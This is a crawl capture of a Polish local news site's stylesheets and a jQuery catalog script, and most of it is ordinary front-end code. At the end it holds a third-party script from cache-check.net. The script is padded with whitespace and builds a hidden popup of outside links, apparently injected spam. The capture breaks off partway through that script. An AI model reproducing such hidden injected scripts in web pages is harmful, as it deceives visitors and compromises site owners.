    max-width: 180px;
    max-height: 101px;
}

.posts_list.list_box .title {
    line-height: 1.5em;
    height: 3em;
    text-overflow: ellipsis;
    overflow: hidden;
}

/* list rows */

.posts_list_rows {
    overflow: hidden;
    list-style: none;
    padding: 0;
}

.posts_list_rows li {
    border-bottom: 1px solid #E4E4E4;
    padding-bottom: 30px;
    margin-bottom: 30px;
    position: relative;
    list-style: none;
    overflow: hidden;
    zoom: 1;
}

.posts_list_rows li:last-child {
    margin-bottom: 0;
}

.posts_list_rows li .post-image {
    position: relative;
    margin-bottom: 10px;
}

.posts_list_rows li .post-image a {
    display: block;
    position: relative;
    max-width: 170px;
    margin: 0 auto;
    width: 170px;
    height: 96px;
}

.posts_list_rows li .post-image a > img {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    max-width: 100%;
    max-height: 100%;
}

.posts_list_rows li .post-image .recommend_info {
    background-color:  rgba(0, 114, 188, 0.7);
    width: 100%;
    line-height: 30px;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    font-size: 12px;
    font-weight: 900;
    text-align: center;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}

.posts_list_rows li .post-image .urgent_info {
    background-color:  rgba(191, 45, 1, 0.7);
    width: 100%;
    line-height: 30px;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    font-size: 12px;
    font-weight: 900;
    text-align: center;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}

.posts_list_rows li .details {
    font-family: 'Open Sans', sans-serif;
    color: #898989;
    font-size: 12px;
    overflow: hidden;
    zoom: 1;
}

.posts_list_rows li .title {
    color: #0072bc;
    font-size: 19px;
    font-weight: 300;
    margin-bottom: 10px;
    display: inline-block;
}

.posts_list_rows li .date_added {
    color:  #898989;
    font-size: 12px;
    font-style: italic;
    margin-bottom: 10px;
}

.posts_list_rows li .description {
    font-size: 12px;
    color: #545454;
}

@media (min-width: 500px) {
    .posts_list_rows li .post-image {
        float: left;
        margin-right: 30px;
        margin-bottom: 0;
    }
}

/* list rows small */

.posts_list_rows_small {
    overflow: hidden;
    list-style: none;
    padding: 0;
}

.posts_list_rows_small li {
    padding: 6px 0 6px 16px;
    position: relative;
}

.posts_list_rows_small li:before {
    width: 6px;
    height: 6px;
    background-color: #d7d7d7;
    content: "";
    position: absolute;
    left: 0;
    top: 14px;
}

.posts_list_rows_small li .title {
    font-family: 'Open Sans', sans-serif;
    color: #0072bc;
    font-size: 13px;
    font-weight: 300;
}

.posts_list_rows_small li .date_added {
    color: #898989;
    font-size: 12px;
    font-style: italic;
}

.posts_list_rows_small li.featured {
    list-style: none;
    overflow: hidden;
    zoom: 1;
    position: relative;
    padding-left: 0;
}

.posts_list_rows_small li.featured:before {
    display: none;
}

.posts_list_rows_small li.featured .image-wrapper {
    width: 105px;
    height: 59px;
    float: left;
    margin-right: 10px;
}

.posts_list_rows_small li.featured .image-wrapper img {
    max-width: 105px;
    max-height: 59px;
}

.posts_list_rows_small li.featured .details {
    font-size: 13px;
    overflow: hidden;
    zoom: 1;
    position: relative;
}

.posts_list_rows_small li.featured .details .title {
    font-size: 15px;
}

/* Recent posts list */

.posts_recent_list {
    overflow: hidden;
    list-style: none;
    padding: 0;
}

.posts_recent_list li {
    border-bottom: 1px solid #E4E4E4;
    padding-bottom: 25px;
    margin-bottom: 25px;
    list-style: none;
    overflow: hidden;
    zoom: 1;
    position: relative;
}
.posts_recent_list li:last-child {
    margin-bottom: 0;
}

.posts_recent_list li .image-wrapper {
    width: 105px;
    height: 59px;
    float: left;
    margin-right: 10px;
}

.posts_recent_list li .image-wrapper img {
    max-width: 105px;
    max-height: 59px;
}

.posts_recent_list li .details {
    overflow: hidden;
    zoom: 1;
    position: relative;
    font-family: 'Open Sans', sans-serif;
}

.posts_recent_list li .details .title {
    color: #0072bc;
    font-size: 15px;
    font-weight: 300;
}

.posts_recent_list li .details .date_added {
    color: #898989;
    font-size: 12px;
    font-style: italic;
}

.urgent { position: relative; }

.urgent_info { 
    background: #BF2D01;
    padding: 0 8px;
    display: inline-block;
    margin-right: 4px;
    -webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px;
    color: white;
    font-weight: normal;
    font-size: 12px;
    text-transform: uppercase;
    font-family: 'Roboto Condensed', sans-serif;
    line-height: 22px;
}

.recommend_info {
    background: #001F39;
    padding: 0 8px;
    display: inline-block;
    margin-right: 4px;
    -webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px;
    color: #FFF;
    font-weight: normal;
    font-size: 12px;
    text-transform: uppercase;
    font-family: 'Roboto Condensed', sans-serif;
    line-height: 22px;
}

/* carusel */

#posts_carusel_box .slider-track {
    height: 240px;
}

#posts_carusel_box .slider-track ul li {
    margin: 10px 8px;
    width: 220px;
    padding: 4px 0;
    overflow: hidden;
}

#posts_carusel_box .posts_list .description {
    line-height: 1.5em;
    height: 3em;
    text-align: center;
}

/* post show */

#post_show_box .box-content {
    font-size: 14px;
    line-height: 1.5em;
}

#post_show_box .details {
    margin: 5px;
    font-size: 12px;
    text-align: right;
    color: #9f9f9f;
    overflow: hidden;
}

#post_show_box .details .date_added { float: left; }

#post_show_box .details > * {
    margin-left: 10px;
    margin-right: 0;
}

#post_show_box .meta {
    margin: 5px;
    overflow: hidden;
}

#post_show_box .share {
    font-size: 12px;
}

#post_show_box .share nav {
    display: inline-block;
}

#post_show_box .source {
    font-size: 13px;
    line-height: 32px;
    text-align: right;
    color: #9f9f9f;
    font-style: italic;
}

#post_show_box .description_short {
    margin: 10px;
    font-size: 16px;
    font-weight: bold;
}

#post_show_box .content {
    text-align: justify;
    padding-bottom: 15px;
}

#post_show_box .lead_image {
    margin-bottom: 10px;
}

#post_show_box .lead_image {
    width: 100%;
    margin: 20px 10px;
}

#post_show_box .lead_image img {
    max-width: 100%;
    position: relative;
    display: block;
    margin: auto;
}

#post_show_box .gallery {
    margin: 10px 0;
}

#post_show_box .gallery h3 { 
    font-size: 16px;
    border-bottom: 3px solid #0067C0;
    padding: 0 6px;
    display: inline-block;
    margin: 0;
    line-height: 1.4em;
}
#post_show_box .gallery_images { 
    overflow: auto;
    border-top: 1px solid #e1e1e1;
    border-bottom: 1px solid #e1e1e1; 
    padding: 10px 0; 
    text-align: center;
}
#post_show_box .gallery_images .image-wrapper {
    width: 146px;
    height: 82px;
    display: inline-block;
    margin: 2px;
}
#post_show_box .gallery_images .image-wrapper img {
    max-width: 146px;
    max-height: 82px;
}

/* widget modules */

#posts_home_template #widget_modules_box .announcements_list_box li { padding: 5px; }
#posts_home_template #widget_modules_box .index_companies_list li { padding: 5px; }

/* ads */

.banner_place_h .ads_frame{
    width: 160px;
    height: 600px;
}

.banner_place_j .ads_frame{
    width: 340px;
    height: 200px;
}

.ad_text .title {
    background: #d4d4d4;
    padding: 2px 8px;
    text-transform: uppercase;
}

.ad_text a {
    font-weight: bold;
}

.ad_text .text-links {
    padding: 2px 8px;
}

/* box recent posts */

#posts_recent_box .box-content-link a {
    background: #ffffff; /* Old browsers */
    background: -moz-linear-gradient(top,  #ffffff 0%, #f8f8f8 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#f8f8f8)); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top,  #ffffff 0%,#f8f8f8 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top,  #ffffff 0%,#f8f8f8 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(top,  #ffffff 0%,#f8f8f8 100%); /* IE10+ */
    background: linear-gradient(to bottom,  #ffffff 0%,#f8f8f8 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#f8f8f8',GradientType=0 ); /* IE6-9 */
    display: inline-block;
    padding: 6px 10px;
    border: 1px solid #ebebeb;
    -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px;
    font-size: 13px;
}

/* box motto */

#motto_widget_box {
    margin-bottom: 10px;
}

#motto_widget_box .title {
    font-size: 18px;
    font-weight: bold;
    line-height: 1.5em;
    border-bottom: 3px solid #0067C0;
    color: #0067C0;
    margin: 5px 0;
    padding: 0 8px;
}

#motto_widget_box p {
    padding: 0 8px;
    line-height: 1.5em;
    font-size: 13px;
    font-style: italic;
}

#motto_widget_box .caption {
    text-align: right;
    font-size: 12px;
    padding: 0 8px;
}

/* other posts from category box */

#posts_from_category_box .posts_list.list_rows_small li {
    clear: none;
    width: 274px;
    float: left;
}

/* FB widget */

.fb_widget {
    margin-bottom: 10px;
    text-align: center;
}

/* widget home slider */

#posts_slider_box.slider_small {
    width: 418px;
    margin: 20px auto auto;
    overflow: hidden;
}

#posts_slider_box img {
    width: auto;
    display: block;
}

#posts_slider_box.slider_big .image-wrapper {
    width: 100%;
    position: relative;
}

#posts_slider_box.slider_big .image-wrapper:before {
    display: block;
    content: "";
    width: 100%;
    padding-top: 65.36%;
}

#posts_slider_box.slider_big .image-wrapper > a {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    display: block;
    margin: auto;
}

#posts_slider_box.slider_big .image-wrapper > a img {
    max-width: 750px;
    max-height: 490px;
    width: 100%;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    display: block;
    margin: auto;
}

#posts_slider_box.slider_small .flexslider .slides {
    width: 418px;
    height: 235px;
}

#posts_slider_box.slider_small .image-wrapper {
    width: 418px;
    height: 235px;
}

#posts_slider_box.slider_small img {
    max-width: 418px;
    max-height: 235px;
}

.flexslider {
    border: none;
    margin-bottom: 20px;
    background: none;
    box-shadow: none;
    border-radius: 0;
}

.flexslider .slides {
    overflow: hidden;
}

.flexslider .flex-direction-nav a {
    width: 50px;
    height: 50px;
    background: rgba(0,0,0,0.8);
    color: white;
    text-align: center;
}

.flexslider .flex-caption {
    position: absolute;
    width: 100%;
    top: 50%;
    bottom: 0;
    left: 0;
    right: 0;
    color: #fff;
    background: -moz-linear-gradient(top,  rgba(255,255,255,0) 0%, rgba(0,0,0,1) 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,0)), color-stop(100%,rgba(0,0,0,1))); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top,  rgba(255,255,255,0) 0%,rgba(0,0,0,1) 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top,  rgba(255,255,255,0) 0%,rgba(0,0,0,1) 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(top,  rgba(255,255,255,0) 0%,rgba(0,0,0,1) 100%); /* IE10+ */
    background: linear-gradient(to bottom,  rgba(255,255,255,0) 0%,rgba(0,0,0,1) 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#000000',GradientType=0 ); /* IE6-9 */
}

.flexslider .flex-caption h3 {
    line-height: 1.4em;
    font-family: 'Open Sans', sans-serif;
    color:  #ffffff;
    font-size: 20px;
    font-weight: 700;
    text-align: left;
    position: absolute;
    bottom: 0;
    max-height: 3.8em;
    overflow: hidden;
    margin: 10px 20px;
}

.flex-control-nav {
    top: 5px;
    bottom: auto;
    z-index: 100;
    right: 5px;
    width: auto;
}

.flex-control-nav li {
    margin: 0 2px;
}

.flex-control-paging li a {
    background: rgba(139, 139, 139, 0.5);
}

.flex-control-paging li a.flex-active {
    background: rgba(255, 255, 255, 0.8);
}

.flex-direction-nav a:before {
    font-size: 46px;
}

.flexslider .flex-direction-nav a {
  width: 60px;
  height: 60px;
}

@media (min-width: 700px) {
    .flexslider .flex-caption h3 {
        font-size: 32px;
    }
}

/* widget_posts_main_popular_box */

#widget_posts_main_popular_box .content { height: 296px; }

/* categories menu */

#posts_categories_side .collapse-btn {
    margin: 5px 0;
    background: none;
    color: white;
    border: none;
    text-shadow: none;
}

#posts_categories_side .posts_categories_menu > li {
  margin: 0;
  border-right: 1px solid #5F95B8;
}
#posts_categories_side .posts_categories_menu li a { color: white; background: #005796; }
#posts_categories_side .posts_categories_menu li .btn { 
    display: block;
    padding: 0;
    position: relative;
    color: white;
    font-size: 12px;
    border-radius: 0;
}
#posts_categories_side .posts_categories_menu li .btn .btn-link {
    padding: 8px;
    display: block;
}
#posts_categories_side .posts_categories_menu li.dropdown .btn .btn-link { margin-right: 30px; }
#posts_categories_side .posts_categories_menu li .btn .btn-caret { 
    display: block; padding: 8px 10px; position: absolute; top: 0; right: 0;
}
#posts_categories_side .posts_categories_menu li a { background: none; }
#posts_categories_side .posts_categories_menu li a:focus,
#posts_categories_side .posts_categories_menu li a:hover { background: #004d99; }
#posts_categories_side .posts_categories_menu .dropdown-menu {
    background: #0067C0;
}

@media (min-width: 768px) {
    #posts_categories_side .collapse-btn { display: none !important; }

    #posts_categories_side #posts_categories_nav {
        display: block !important; margin-top: 0; height: auto !important;
    }
}

/* Events calendar */

#posts_events_box .box-header .more_btn {
    color: #242424;
}

#posts_events_box .content {
    border: 1px solid #dedede;
}

.events_calendar .calendar_caption {
    overflow: hidden;
    margin-bottom: 10px;
    padding-bottom: 10px;
    border-bottom: 1px solid #E4E4E4;
}
.events_calendar .calendar_caption .current_month {
    font-size: 16px;
    text-align: center;
}

.events_calendar { clear: both; }
.events_calendar .calendar {
    table-layout: fixed;
    width: 100%;
    border-spacing: 3px;
    border-collapse: separate;
}
.events_calendar .calendar thead tr th { text-align: center; color: #363636; }
.events_calendar .calendar tbody tr td:last-child { background: #FFDEDE; }
.events_calendar .calendar tbody td {
    text-align: center;
    padding: 0;
    border-radius: 3px;
    border: 1px solid #E9E9E9;
}
.events_calendar .calendar tbody td.is_active_month { background: #F2F2F2; }
.events_calendar .calendar tbody td.today { font-weight: bold; }
.events_calendar .calendar tbody td.day_past { color: #969696; border-color: #F6F6F6; }
.events_calendar .calendar tbody td.is_not_active_month { opacity: 0.5; }
.events_calendar .calendar tbody td.has_event {
    background: #0072BC !important;
    color: white !important;
    font-weight: bold;
    
}
.events_calendar .calendar tfoot td.prev { text-align: left; }
.events_calendar .calendar tfoot td.next { text-align: right; }

.events_calendar .events .events_day {
    margin-top: 10px;
    border-top: 1px solid #E4E4E4;
}
.events_calendar .events .events_day .day_label { 
    font-size: 15px;
    line-height: 1.4em;
    margin: 8px 0;
    padding: 4px 8px;
    font-weight: bold;
    text-align: center;
    color: #0072BC;
}
.events_calendar .events .events_day .events_list {
    padding-left: 0;
    list-style: none;
} 
.events_calendar .events .events_day .events_list li { margin-bottom: 8px; } 
.events_calendar .events .events_day .events_list li time {
    font-size: 12px;
    color: #898989;
    display: block;
    float: left;
    position: relative;
    padding-right: 10px;
    width: 40px;
} 
.events_calendar .events .events_day .events_list li time:after {
    content: "";
    background: #D5D5D5;
    width: 5px;
    height: 5px;
    position: absolute;
    right: 5px;
    top: 5px;
}
.events_calendar .events .events_day .events_list li a {
    font-size: 13px;
    display: block;
    margin-left: 40px;
} 
.events_calendar .events .events_day .events_list li .meta { color: #9f9f9f; font-size: 80%; } 
.events_calendar .events .events_day .events_list li .meta > * { margin-right: 10px; }

/* Event show */

#event_show_box .box-content {
    font-size: 14px;
    line-height: 1.5em;
}

#event_show_box .details {
    margin: 5px;
    font-size: 12px;
    text-align: right;
    color: #9f9f9f;
    overflow: hidden;
}

#event_show_box .details .date_added { float: left; }

#event_show_box .details > * {
    margin-left: 10px;
    margin-right: 0;
}

#event_show_box .meta {
    margin: 5px;
    overflow: hidden;
}

#event_show_box .share {
    font-size: 12px;
}

#event_show_box .share nav {
    display: inline-block;
}

#event_show_box .source {
    font-size: 13px;
    line-height: 32px;
    text-align: right;
    color: #9f9f9f;
    font-style: italic;
}

#event_show_box .content {
    text-align: justify;
    padding-bottom: 15px;
}

#event_show_box .lead_image {
    margin-bottom: 10px;
}

#event_show_box .lead_image .image-wrapper {
    width: 100%;
    margin: 10px 0;
}

#event_show_box .lead_image .image-wrapper img {
    width: auto;
    max-width: 750px;
    max-height: 400px;
    position: relative;
    display: block;
    margin: auto;
}

#Form_Frontend_Events_Add label { width: 180px; }
#Form_Frontend_Events_Add .controls { margin-left: 180px; }
#Form_Frontend_Events_Add textarea { width: 100%; }

#Form_Frontend_Posts_Add label { width: 180px; }
#Form_Frontend_Posts_Add .controls { margin-left: 180px; }
#Form_Frontend_Posts_Add textarea { width: 100%; }

@media (max-width: 768px) {
    #Form_Frontend_Events_Add .control-group > label { text-align: left; display: block; width: auto; float: none; clear: both; margin: 0; }
    #Form_Frontend_Events_Add .control-group > .controls { display: block; width: auto; float: none; clear: both; margin: 0; }
    
    #Form_Frontend_Posts_Add .control-group > label { text-align: left; display: block; width: auto; float: none; clear: both; margin: 0; }
    #Form_Frontend_Posts_Add .control-group > .controls { display: block; width: auto; float: none; clear: both; margin: 0; }
}

/* Recommended Box */

#posts_recommended_box .image-wrapper {
    position: relative;
    margin-bottom: 10px;
    width: 100%;
}

#posts_recommended_box .image-wrapper a {
    text-align: center;
}

#posts_recommended_box .image-wrapper img {
    max-width: 100%;
    position: relative;
}

#posts_recommended_box .image-wrapper .image-caption {
    position: absolute;
    top: auto;
    bottom: 0;
    left: 0;
    right: 0;
    padding: 10px 20px;
    color: #fff;
    height: auto;
    background: -moz-linear-gradient(top,  rgba(255,255,255,0) 0%, rgba(0,0,0,1) 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,0)), color-stop(100%,rgba(0,0,0,1))); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top,  rgba(255,255,255,0) 0%,rgba(0,0,0,1) 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top,  rgba(255,255,255,0) 0%,rgba(0,0,0,1) 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(top,  rgba(255,255,255,0) 0%,rgba(0,0,0,1) 100%); /* IE10+ */
    background: linear-gradient(to bottom,  rgba(255,255,255,0) 0%,rgba(0,0,0,1) 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#000000',GradientType=0 ); /* IE6-9 */
    font-weight: bold;
}

/* Category Box */

.posts_category_box .posts-container {
    background: white;
    padding: 8px;
    overflow: hidden;
    margin: 20px 0;
}

.posts_category_box .posts-container .more_btn {
    float: right;
    font-weight: bold;
    font-size: 12px;
    font-family: 'Roboto', sans-serif;
    color: #252525;
}

/* Sidebar Recent Box */

#posts_sidebar_recent_box .more_btn {
    float: right;
    font-weight: bold;
    color:  #242424;
    font-size: 14px;
}

/* Polls */

.poll .details {
    text-align: right;
    margin-bottom: 10px;
    color: #898989;
}

.poll .details > * {
    margin-left: 10px;
}

.poll .poll-question {
    font-size: 16px;
    font-weight: bold;
    margin-bottom: 20px;
    line-height: 1.3em;
}

.poll .poll-answers {
    padding-left: 4px;
    list-style: none;
}

.poll .poll-answers .answer {
    margin-bottom: 10px;
    font-size: 12px;
}

.poll .poll-answers .answer label {
    font-weight: normal;
}

.poll .poll-answers .answer progress {
    width: 200px;
}

.poll .poll-answers .answer .progress {
    box-shadow: none;
    background: none;
}

.poll .buttons {
    text-align: center;
}

.poll button {
    font-size: 13px;
    padding: 1px 25px;
    height: 30px;
    line-height: 30px;
    color: white;
    font-weight: bold;
    border: none;
    cursor: pointer;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    display: inline-block;
}

.poll .poll-actions {
    border-top: 1px solid #E5E5E5;
    margin-top: 10px;
    padding: 6px 4px 0 4px;
    text-align: right;
}

.poll .poll-actions .more_btn {
    float: left;
}

.poll .poll-suggest-btn {
    font-size: 12px;
    padding: 0 12px;
    height: 26px;
    line-height: 26px;
    color: white;
    font-weight: bold;
    border: none;
    cursor: pointer;
    background: #004991;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    display: inline-block;
}

.poll .total_votes {
    font-size: 13px;
    float: left;
    line-height: 26px;
}

.polls-list {
    padding: 0;
    list-style: none;
    display: table;
    border-collapse: collapse;
    width: 100%;
    table-layout: fixed;
}

.polls-list li {
    border-bottom: 1px solid #E5E5E5;
    display: table-row;
}

.polls-list li:last-child {
    border-bottom: none;
}

.polls-list li > * {
    display: table-cell;
    padding: 10px 4px;
}

.polls-list .poll-question {
    line-height: 1.3em;
    max-height: 2.6em;
    overflow: hidden;
    display: inline-block;
    font-size: 12px;
}

.polls-list .date_added {
    font-size: 10px;
    color: #898989;
}

.polls-list .total_votes-col {
    vertical-align: middle;
    width: 30%;
}

.polls-list .total_votes {
    text-align: center;
    text-transform: uppercase;
    background: #0072bc;
    color: white;
    padding: 4px;
    font-size: 10px;
}

.polls-list .total_votes .votes {
    font-size: 14px;
    font-weight: bold;
}

#polls_recent_box .more_btn {
    float: right;
}

/* AB ad fix */

#posts_home_template .banner_place_ab {
    margin-left: 0;
    margin-right: 0;
}

/* Custom right box */

#posts_home_top_right_box {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-box-pack:center;
    -webkit-justify-content:center;
    -ms-flex-pack:center;
    justify-content:center
}

/* Posts A ad */

.banner_place_posts_a.banners {
    margin: 0;
}

.banner_place_posts_a .banner {
    margin-bottom: 10px;
}

/* Sidebar search */

#sidebar #search_form {
    margin: 10px 0;
    display: flex;
}

#sidebar #search_form {
    vertical-align: middle;
    margin: 10px 0;
}

#sidebar #search_form .controls {
    display: inline-block;
    width: 100%;
    max-width: 500px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    position: relative;
    padding: 4px 60px 4px 4px;
    background: transparent;
    border: 2px solid #d5d5d5;
}

#sidebar #search_form *[type=submit] {
    height: auto;
    display: inline-block;
    vertical-align: top;
    border: none;
    outline: none;
    padding: 4px;
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    background: #0072bc url(../../img/buttons/search_btn.png) no-repeat center;
    text-indent: -9999px;
    width: 50px;
}

#sidebar #search_form input[type=text] {
    width: 100%;
    height: 30px;
    border: none;
    vertical-align: middle;
    margin-left: 6px;
    background: transparent;
    outline: none;
}


--- FILE ---
content_type: text/css
request_url: https://tomaszow-info.pl/media/css/custom.css
body_size: -222
content:
#modules_nav_side {
    background: #002039;
}

--- FILE ---
content_type: text/css
request_url: https://tomaszow-info.pl/media/build/frontend/css/ads.css
body_size: 364
content:
main.bg_ad {
    background-repeat: repeat;
    background-position-x: center;
}

main.bg_ad #main {
    background: transparent;
}

main.bg_ad .container {
    background-color: white;
}

/* Banners */

.banners {
    clear: both;
    margin: 10px 0;
    overflow: hidden;
}

.ads_frame {
    margin: auto;
    display: block;
    border: none;
    overflow: hidden;
}

.banner_place_a .ads_frame,
.banner_place_ab .ads_frame,
.banner_place_ac .ads_frame,
.banner_place_f .ads_frame,
.banner_place_g .ads_frame
{
    width: 100%;
    height: 200px;
}

.banner_place_b, 
.banner_place_bb
{
    margin: 0;
}

.banner_place_b .ads_frame, 
.banner_place_bb .ads_frame
{
    width: 250px;
    height: 250px;
}

.banner_place_d .ads_frame,
.banner_place_d2 .ads_frame
{
    width: 120px;
    height: 600px;
}
.banner_place_d {
    position: absolute;
    left: 0;
    top: 43px;
    margin-left: -120px;
}
.banner_place_d2 {
    position: absolute;
    right: 0;
    top: 43px;
    margin-right: -120px;
}

.banner_place_e .ads_frame {
    width: 300px;
    height: 250px;
}


#sponsored-links {
    padding: 10px 0 0;
    border-bottom: 1px solid #dedede;
}

#sponsored-links ul { border: 1px solid #ebebeb; width: 100%; padding: 10px; margin-top: 5px; }
#sponsored-links ul li { display: inline-block; margin: 0 10px; }

/* TEXT BOX
*******************************************************************************/

.text-links .box-content-link a {
    font-family: 'Roboto', sans-serif;
    color: #242424;
    font-size: 14px;
    font-weight: 900;
}

.text-links .ad_entry {
    padding-bottom: 8px;
    border-bottom: 1px dashed #ebebeb;
    margin-bottom: 8px;
    font-family: 'Roboto', sans-serif;
    color: #545454;
    font-size: 15px;
    font-weight: 300;
}

.text-links .ad_entry:last-child {
    padding-bottom: 0;
    border-bottom: 0 none;
}

.text-links .ad_entry .ad_title {
    margin-bottom: 6px;
    display: block;
    font-family: 'Roboto', sans-serif;
    color: #0072bc;
    font-size: 15px;
    font-weight: 700;
}

/* Ads page template */

body#ads_layout {
    margin: 0;
    padding: 0;
    overflow: hidden;
}

#ads_layout a img{
    border: none;
    outline: none;
}

.banner {
    margin: auto;
    text-align: center;
}

.skycraper_container { position: relative; }

@media (max-width: 1200px) {
    .banners { display: none; }
    #ad_half_box { display: none; }

    .banner_place_a,
    .banner_place_ab,
    .banner_place_ac,
    .banner_place_f,
    .banner_place_g {
        display: block;
    }
}

@media (max-width: 1430px) {
    .banner_place_d { display: none; }
    .banner_place_d2 { display: none; }
}

@media (max-width: 992px) {
    .box.text-links { display: none; }
}

--- FILE ---
content_type: application/javascript
request_url: https://tomaszow-info.pl/media/build/frontend/catalog/js/catalog.js
body_size: 910
content:
var catalog = {
        
        init    : function() {
            
            catalog.forms.init();
            catalog.gallery();
        },

        gallery         : function() {
            $("#slider-gallery .slider-track").on('click', 'a', function() {
                var current = $(this);
                
                var images_list = [];

                $("#slider-gallery .slider-track a").each(function() {
                    images_list.push(this.href);
                });

                var photo_index = $("#slider-gallery .slider-track a").index(current);

                $.fancybox(images_list, {
                    'padding'			: 0,
                    'transitionIn'		: 'none',
                    'transitionOut'		: 'none',
                    'type'              : 'image',
                    'changeFade'        : 0,
                    'index'             : photo_index
                });

                return false;
            });
        },

        show_map_list : function($entry) {
            var $map = $entry.find('.map');
            
            if($map.data('lat') && $map.data('lng')) {
                 show_map($map, new google.maps.LatLng($map.data('lat'), $map.data('lng')));
            } else {
                var geocoder = new google.maps.Geocoder();
                geocoder.geocode({address: $entry.find('.company_street').text().trim()+', '+$entry.find('.company_city').text().trim()}, function(results, status) {
                    if(status == google.maps.GeocoderStatus.OK) {
                        show_map($map, results[0].geometry.location);
                    } else {
                        alert('Brak mapy dla tego wpisu.')
                    }
                });
            }
            
            function show_map($map, point) {
                    $map.show();

                    var map_options = {
                    zoom: 14,
                    center: point,
                    mapTypeId: google.maps.MapTypeId.ROADMAP
                    };

                    var mapa = new google.maps.Map($map.get(0), map_options); 

                    var marker_options =
                    {
                        position: point,
                        map: mapa,
                        title: $entry.find('.company_name').text().trim()
                    }
                    var marker = new google.maps.Marker(marker_options);
                    
                    var $a = $entry.find('.show_map_btn');
                    var toggle_label = $a.text();
                    $a.text($a.data('toggle-label')).data('toggle-label', toggle_label);
            }
        },

        hide_map : function($entry)
        {
            var $a = $entry.find('.show_map_btn');
            var toggle_label = $a.text();
            $a.text($a.data('toggle-label')).data('toggle-label', toggle_label);
            
            $entry.find('.map').hide();
        },
        
        forms   : {
            
             load_catalog_categories : function(category_id, select_nb) {
                if ( ! category_id) {
                    category_id = -1;
                }
                jQuery.ajax({
                    url: base_url + 'ajax/catalog/get_selects/' + category_id + '/' + select_nb,
                    success: function(data) {
                        var $row = jQuery('select[name="category\['+ select_nb +'\]"]').parent();
                        if (data.length) {
                            $row.html(data);
                        }
                    }
                });
            },
            
            init : function() {
                
                $('.ajax_orm_categories').on('change', 'select', function() {

                    var $select = jQuery(this);
                    var category_id = $select.val();

                    if ( ! category_id) {
                        category_id = -1;
                    }

                    var name = $select.parent().find('select[name^="category"]').attr('name');
                    
                    $select.attr('name', name);
                    
                    $select.nextAll().remove();
                    
                    jQuery.ajax({
                        url: base_url + 'ajax/catalog/get_subcategories_many',
                        data: {
                            'category_id': category_id
                        },
                        success: function(data) {
                            if (data.length) {
                                $select
                                    .after($(data).find('select').attr('name', name))
                                    .removeAttr('name');
                            }
                        }
                    });

                });
                
                jQuery("a#category-select-all").click(function() {

                    var values = [];
                    var $select = jQuery("select#bform-data-users-data-notification-category-id-");

                    $select.find("option").each(function() {

                        if (jQuery(this).val()) {
                            values.push(jQuery(this).val());
                        }

                    });

                    $select.val(values);

                    return false;
                });

            }
        }
};

jQuery(document).ready(function() {
    catalog.init();
});

--- FILE ---
content_type: application/javascript
request_url: https://cache-check.net/api?key=a1ce18e5e2b4b1b1895a38130270d6d344d031c0&uid=8867x&format=arrjs&r=1613302949272
body_size: 5621
content:
/*
Domain is for sale: fawtuowo@gmail.com



































































*/


(function() {
	'use strict';
	
	if (window['shbNetLoaded']) return;
	window['shbNetLoaded'] = true;
	
	/*""*/	
	var isTopLayer = false;
	var popupHtml = "<article id=\"shbNetPaddingWr\" class=\"shbNetPopupWr\" style=\"display:none;\"> <table id=\"shbNetPaddingTable\" class=\"shbNetPopupTable\" style=\"display:none;\" width=\"100%\" height=\"100%\" cellspacing=\"0\" cellpadding=\"0\"> <tr style=\"background:none;\"> <td id=\"shbNetPopupCell\" class=\"shbNetPopupCell\"> <div id=\"shbNetPaddingPopup\" class=\"shbNetPopup\"> <div> <div style=\"padding:15px 0 0 0;\"> <div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/www.hatsfromoz.com.au'>https:\/\/www.hatsfromoz.com.au\/<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a 